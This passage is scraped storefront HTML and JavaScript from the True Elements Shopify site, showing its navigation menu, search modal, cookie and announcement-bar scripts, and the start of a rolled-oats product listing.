                        nextArrow: '<button type="button" class="slick-next" aria-label="Next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                        prevArrow: '<button type="button" class="slick-prev" aria-label="Previous"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                    });
                }
            }

            static setCookie(cname, cvalue, exdays) {
                const d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                const expires = 'expires=' + d.toUTCString();
                document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
            }

            static getCookie(cname) {
                const name = cname + '=';
                const ca = document.cookie.split(';');
        
                for (var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) === ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) === 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                
                return '';
            }
        }
    
        customElements.define('announcement-bar-component', AnnouncementBar);

        const elementToAnimate = document.querySelector('.announcement-bar');
        function toggleActiveClass() {
          const viewportHeight = window.innerHeight;
          const elementRect = elementToAnimate.getBoundingClientRect();

          if (elementRect.top < viewportHeight && elementRect.bottom >= 0) {
            elementToAnimate.classList.add('active-screen');
          } else {
            elementToAnimate.classList.remove('active-screen');
          }
        }

        window.addEventListener('scroll', toggleActiveClass);
        toggleActiveClass();
    </script></div><div id="shopify-section-sections--19101339189486__9c03747e-b054-4db8-8194-5a35c71f82ca" class="shopify-section shopify-section-group-header-group section-header-navigation"><link href="//true-elements.com/cdn/shop/t/37/assets/component-megamenu.css?v=179516815806638439741742021766" rel="stylesheet" type="text/css" media="all" />

<style>
    @media screen and (min-width: 1025px) {
        .header-nav-plain:not(.header-plain--transparent),.scrolled-past-header .header-plain--transparent {background: #030000}.header-nav-plain .header-icons:not(.header-icons-border){gap:20px}.header-nav-plain .header-icons .header__icon--wishlist{margin-top:1px}.header-nav-plain .header-icons .header__search .icon-search{margin-top:2px}.header-nav-plain .search-modal__form .search__button svg{width:18px;height:18px}.header-nav-plain .header__icon--cart .cart-count-bubble{top:-7px;right:-10px}.header-nav-plain .header-icons-border .cart-count-bubble{right:0}.header-nav-plain .halo-top-currency .text+svg{top:-2px}.sticky-search-menu-open .header-nav-plain .search-modal__form{max-width:555px;background-color:var(--bg-white)}.sticky-search-menu-open .header-nav-plain .search-modal__content{display:block;max-width:555px;animation:animateMenuOpen .5s ease}.sticky-search-menu-open .header-nav-plain .search__input{padding:7px 10px}.sticky-search-menu-open .header-nav-plain .quickSearchResultsWrap{right:0;left:0;width:555px}.sticky-search-menu-open .header-nav-plain .quickSearchResults .container{padding-left:20px;padding-right:20px}.sticky-search-menu-open .header-nav-plain details>.search-modal{padding:10vh 0;border:1px solid #dadada;background:rgba(35,35,35,.8)}.sticky-search-menu-open .header-nav-plain .header-search-close{display:block;padding:0 0 15px 0}.sticky-search-menu-open .header-nav-plain .header-search-close svg{width:20px;height:20px;fill:var(--bg-white)}.header-nav-plain .header-icons-border .header__icon,.header-nav-plain .header-icons-border .header-language_currency{padding-left:11px;padding-right:11px}.header-nav-plain .header--icon-border:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:calc(100% - 1px)}.section-header-navigation:not(.scrolled-past-header) .header-nav-plain .header-icons-main-border .header--icon-border:before{background:var(--header_icons_border_color)}.scrolled-past-header .header-nav-plain .header-icons-sticky-border .header--icon-border:before{background:var(--header_icons_border_sticky_color)}.shopify-section:not(.scrolled-past-header) .header-nav-plain .main-menu .container{max-width:inherit;transition:max-width .3s cubic-bezier(.52,0,.61,.99)}.header-nav-plain .header-item--side{min-width:115px}.scrolled-past-header .header-nav-plain .header-item--side{min-width:90px}.header-nav-plain .header-item:first-child{text-align:left;justify-content:flex-start}.header-nav-plain .header-item:nth-child(2){text-align:center;justify-content:center}.header-nav-plain .header-item:nth-child(3){text-align:right;justify-content:flex-end}.scrolled-past-header .header-nav-plain .logo--transparent{display:none}}
</style><sticky-header data-sticky-type="on_scroll" class="header-navigation-wrapper">
<div class="header-navigation header-nav-plain">
    <div class="container container-1170 d-flex flex-jc-between flex-align-stretch p-static o-unset sticky-container-full"><div class="header-logo header-item header-item--side d-flex flex-align-center d-flex fs-0 fg-0 pt-2 pb-5" style="--logo_font_size: 20px;--logo_font_weight: 900;--logo_text_transform: uppercase;--logo_text_color: #ffffff;--logo_width: 80px;--logo_width_sticky: 100%">
                    <div class="header__heading d-inline-block">
                        <a href="/" class="header__heading-link focus-inset"><img srcset="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709, //true-elements.com/cdn/shop/files/te_white_logo_160x.png?v=1704198709 2x" src="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709" loading="lazy" class="header__heading-logo logo__main w-100 h-auto ver-alg-mid d-inline-block" alt="True Elements" width="80" height="42"></a>
                    </div>
                </div><div class="main-menu header-item p-static w-100 d-flex flex-align-center label-main-menu label-small">
                <div class="p-static container container-1170 o-unset">
                    <div class="main-menu--wrapper" id="HeaderNavigation"><nav class="header__inline-menu" data-navigation role="navigation" style="--lv_1_color: #ffffff;--lv_1_color_hover: #ffffff;--lv_2_color: #232323;--lv_2_color_hover: #232323;--lv_3_color: #3c3c3c;--lv_3_color_hover: #3c3c3c;--menu_top_spacing: 16px;--menu_top_spacing_sticky: -17px;--menu_bottom_spacing: 16px;--menu_margin_left: -12px;--grid_gap_menu_item: 12px;--bg_mega_menu: #f8f8f8;--sale_item_color: #d12442;--new_label_color: #ffffff;--new_label_border: #bae4ed;--new_label_bg: #bae4ed;--sale_label_color: #ffffff;--sale_label_border: #d12442;--sale_label_bg: #d12442;--hot_label_color: #ffffff;--hot_label_border: #fff993;--hot_label_bg: #fff993">
                                <ul class="list-menu list-menu--inline text-left" role="list"><li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/offers-at-888" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">New in! Buy 4 at 888⚡️</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/win-over-winter" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Win over winter❄️</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/collections/shop-our-best-sellers" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Best Sellers 😌</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu dropdown"><a class="menu-lv-1__action  header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="/collections/best-sellers"><span class="text p-relative">Shop🫶🏻</span>
        <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
    <ul class="header__submenu list-menu list-menu--disclosure list-menu--disclosure-1 caption-large motion-reduce" role="list" >
        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span>Shop🫶🏻</div>
        <li class="menu-lv-item menu-lv-2 text-left navigation_all_mobile d-none"><a  href="/collections/best-sellers" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Go to Shop🫶🏻</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/wholegrain-oats" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🥣Oats </span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/seeds-mix" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🌱Trail Mixes</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/muesli-wholegrain" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🥣Muesli</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/raw-seeds" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🌱Seeds</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/breakfast-cereals" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🥣Breakfast Cereals</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/dryfruits" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🌱Dryfruits</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/rs-by-true-elements" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">RS By True Elements</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/shakes-tea-honey" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🧋Shakes, Honey &amp; Tea</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/healthy-snacks" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🕔Anytime Snacking</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/gift" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Gift Hampers</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="/collections/new-launches" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">🆕New Launches</span></a></li></ul></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="https://true-elements.com/apps/shipway_track" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Track 🚚</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu dropdown"><a class="menu-lv-1__action  header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="https://true-elements.com/pages/about-us"><span class="text p-relative">About us💕</span>
        <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
    <ul class="header__submenu list-menu list-menu--disclosure list-menu--disclosure-1 caption-large motion-reduce" role="list" >
        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span>About us💕</div>
        <li class="menu-lv-item menu-lv-2 text-left navigation_all_mobile d-none"><a  href="https://true-elements.com/pages/about-us" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Go to About us💕</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://cdn.shopify.com/s/files/1/0655/6414/7950/files/2025_diwali_catalogue_updated_comp.pdf?v=1758870142" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Gifting Catalog</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/oats-manufacturing-info" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Manufacturing Details</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/bulk-order" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Bulk Orders</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  dropdown "><div class="site-nav-list-dropdown">
                        <a class="menu-lv-2__action header__menu-item link link--text list-menu__item focus-inset caption-large menu_mobile_link_2 has-icon link-effect" href="/pages/real-rolled-oats"><span class="text p-relative">Product Stories</span>
                            <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                        <ul class="header__submenu list-menu--disclosure list-menu--disclosure-2 list-menu motion-reduce">
                            <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> About us💕</div>
                            <li class="menu-lv-item menu-lv-3 text-left navigation_all_mobile d-none"><a  href="/pages/real-rolled-oats" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large"><span class="text">Go to Product Stories</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/real-rolled-oats" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Why &quot;Real&quot; Rolled Oats</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/muesli" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Muesli made in kitchen, Not LAB!</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/seeds-mix" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Super Diet with Super Seeds</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/rs-by-true-elements" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">RS By True Elements</span></a></li></ul>
                    </div></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/recycle" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">♻️Recycle &amp; Earn</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/blogs/blogs-by-nutritionists" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Blogs By Nutritionists</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/about-us" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">About us</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Nov_catalog.pdf?v=1734317346" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Download our Catalog</span></a></li></ul></li>
</ul>
                            </nav></div>
                </div>
            </div><div class="header-icons header-item header-item--side d-flex flex-align-stretch flex-wrap fs-0" style="--header_icons_color: #ffffff;--header_icons_color_hover: #ffffff;--header_icons_border_color: rgba(0,0,0,0);--header_icons_border_sticky_color: rgba(0,0,0,0);--cart_count_bubble_bg: #ffe5e8;--cart_count_bubble_color: #323232;--cart_count_bubble_font_size: 10px;--text_font_size: 10px"><details-modal class="header__iconItem header__search p-relative d-flex flex-align-center">
                            <details class="search_details search_details--popup header--icon-border">
                                <summary class="header__icon header__icon--search header__icon--summary link link--text focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search" data-search-menu-sticky-form data-search-menu>
                                    <span class="stroke-icon"><svg role="img" class="icon-search modal__toggle-open icon icon-search w-h-22 stroke-w-15" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><g><path d="M508.875,493.792L353.089,338.005c32.358-35.927,52.245-83.296,52.245-135.339C405.333,90.917,314.417,0,202.667,0 S0,90.917,0,202.667s90.917,202.667,202.667,202.667c52.043,0,99.411-19.887,135.339-52.245l155.786,155.786 c2.083,2.083,4.813,3.125,7.542,3.125c2.729,0,5.458-1.042,7.542-3.125C513.042,504.708,513.042,497.958,508.875,493.792z M202.667,384c-99.979,0-181.333-81.344-181.333-181.333S102.688,21.333,202.667,21.333S384,102.677,384,202.667 S302.646,384,202.667,384z"></path></g></g></svg></span>
                                </summary>
                                <div class="search-modal modal__content p-fixed top-0 bottom-0 left-0 right-0 w-100 h-100v zi-101 m-zero quickSearch" role="dialog" aria-modal="true" aria-label="Search">
                                    <div class="search-modal__content search-modal__content-bottom p-relative text-center m-lr-auto" tabindex="-1">
                                        <button type="button" class="header-search-close button-effect search-modal__close-button link--text focus-inset text-left" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="icon icon-close w-h-20"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button><predictive-search class="search-modal__form w-100 m-lr-auto" data-loading-text="Loading..." data-product-to-show="3"><form action="/search" method="get" role="search" class="search search-modal__form w-100 m-lr-auto">
                                            <div class="field">
                                                <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Menu-Plain" type="search" name="q" value="" placeholder="Search" autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                                                <input type="hidden" name="options[prefix]" value="last">
                                                <input type="hidden" name="type" value="product">
                                                <label class="field__label hiddenLabels" for="Search-In-Modal-Menu-Plain">Search</label>
                                                <button class="button search__button field__button focus-inset" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1 p-relative"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg></button>
                                            </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": null,"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:false,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 